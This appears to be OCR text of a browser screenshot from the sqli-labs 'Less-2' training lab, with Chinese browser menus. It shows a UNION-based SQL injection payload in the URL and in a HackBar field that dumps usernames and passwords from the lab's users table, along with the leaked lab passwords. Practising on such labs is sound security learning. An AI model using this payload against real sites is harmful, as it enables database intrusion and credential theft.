 不安全 | 192.168.20.178/sqli-labs/Less-2/?id=-1%20union%20select%201,2,group_concat(concat_ws(username,password))%20%20from%20securit...
学习 娱乐 学校 工具 科学 CTF 逆向 web 邮箱 Blog Unity 信息收集 C# GitHub MIT6.S081 go-cqhttp 帮助中心 Sora Gitee
Welcome Dhakkan
Your Login name:2
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,adm
SQLI DUMB SERIES-2
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.20.178/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(concat_ws(username,password))  from security.users --+
Enable POST ADD HEADER